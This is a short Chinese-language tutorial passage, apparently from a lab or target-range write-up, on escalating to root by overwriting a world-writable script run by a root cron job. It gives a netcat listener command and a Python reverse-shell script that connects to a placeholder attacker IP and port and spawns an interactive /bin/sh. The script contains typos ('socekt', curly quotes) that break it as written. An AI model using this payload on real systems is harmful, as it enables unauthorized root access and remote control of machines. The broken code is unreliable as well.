 系统内可能会有一些定时执行的任务，一般这些任务由crontab来管理，具有所属用户的权限。非root权
限的用户是不可以列出root用户的计划任务的。但是/etc/内系统的计划任务可以被列出
默认这些程序以root权限执行，如果有幸遇到一个把其中脚本配置成任意用户可写的管理员，我们就可
以修改脚本等回连rootshell；如果定时执行的文件是py脚本，可以使用一下的脚本来替换之前的脚本；
靶场代码 攻击机启动nc 监听端口 nc –nlvp port
#!/usr/bin/python
import os,subprocess,socket
s=socket.socekt(socket.AF_INET,socket.SOCK_STREAM)
s.connect((“攻击机IP地址”,”攻击机监听端口”))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
p=subprocess.call([“/bin/sh”,”-i”])